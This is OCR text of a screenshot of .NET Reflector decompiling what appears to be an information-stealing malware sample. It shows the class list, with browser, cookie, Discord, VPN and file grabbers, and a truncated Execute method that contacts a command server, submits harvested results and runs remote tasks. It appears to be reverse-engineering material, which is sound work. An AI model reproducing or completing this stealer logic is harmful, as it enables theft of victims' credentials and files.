 .NET Reflector 11.1 Trial - 14 days remaining
File Edit View Tools Help
C# Latest Use the old decompilation engine
Search Object Browser (Ctrl-F);
Jx
LocalState
NordApp
OpenUpdate
OpenVPNRule
OsCrypt
Program
Base Types
<>c__DisplayClass1_0
Execute(EntryPoint) : Void
Main(String[]) : Void
SeenBefore() : Boolean
ProtonVPNRule
RecordHeaderField
RecoursiveFileGrabber
ResultFactory
ScanDetails
ScannedBrowser
ScannedCookie
ScannedFile
ScanningArgs
Base Types
Derived Types
.ctor()
BlockedCountry : List<String>
BlockedIP : List<String>
ScanBrowsers : Boolean
ScanChromeBrowsersPaths : List<String>
ScanDiscord : Boolean
ScanFiles : Boolean
ScanFilesPaths : List<String>
public static void Execute(this EntryPoint entry);
Declaring Type: Program
Assembly: Meint, Version=0.0.0.0
Program.Execute(EntryPoint) : Void
public static void Execute(this EntryPoint entry)
{
try
{
if (!string.IsNullOrWhiteSpace(entry.Message))
{
Thread thread1 = new Thread(() => MessageBox.Show(StringDecrypt.Decrypt(entry.Message, entry.Key), "", MessageBoxButtons.OK, MessageBoxIcon.Hand));
thread1.IsBackground = true;
thread1.Start();
}
using (EndpointConnection connection = new EndpointConnection())
{
bool flag = false;
while (true)
{
if (flag)
{
ScanningArgs args = new ScanningArgs();
while (true)
{
if (connection.TryGetArgs(out args))
{
ScanResult result = new ScanResult {
ReleaseID = StringDecrypt.Decrypt(entry.ID, entry.Key)
};
while (true)
{
if (ResultFactory.sl9HSDF234(args, ref result))
{
result.SeenBefore = SeenBefore();
result.ReplaceEmptyValues();
while (true)
{
if (connection.TryVerify(result))
{
result.ScanDetails = new ScanDetails();
IList<UpdateTask> remoteTasks = new List<UpdateTask>();
while (true)
{
if (connection.TryGetTasks(result, out remoteTasks))
{
foreach (int num2 in new TaskResolver(result).ReleaseUpdates(remoteTasks))
{
while (!connection.TryCompleteTask(result, num2))
{
Thread.Sleep(0x3e8);
Activer Windows
Accédez aux paramètres pour activer Windows.